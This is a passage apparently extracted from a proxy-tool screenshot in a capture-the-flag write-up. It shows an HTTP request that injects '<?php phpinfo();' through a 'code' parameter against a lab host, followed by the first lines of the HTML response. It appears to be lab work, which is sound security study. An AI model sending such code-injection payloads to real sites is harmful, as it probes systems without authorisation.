 Send
Cancel
< | ▾
> | ▾
Target: http://eci-2zebqmo8ffjgd7d487qd.cloude
Request
Pretty Raw \n Actions
1 GET /index.php?code=<?php%20phpinfo(); HTTP/1.1
2 Host: eci-2zebqmo8ffjgd7d487qd.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: __jsluid_h=2ff0fefcc37be6c5d5b558a29682e2e5
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 04:05:10 GMT
3 Content-Type: text/html
4 Content-Length: 381
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: ff72b00,-
9 X-Cache: bypass
10
11 <html>
12 <head>
13 <title>
Hello worldd!
</title>
14 <style>
15 body{
16 background-color:white;
17 text-align:center;
18 padding:50px;
19 font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
20 }
21
ChaMd5安全团队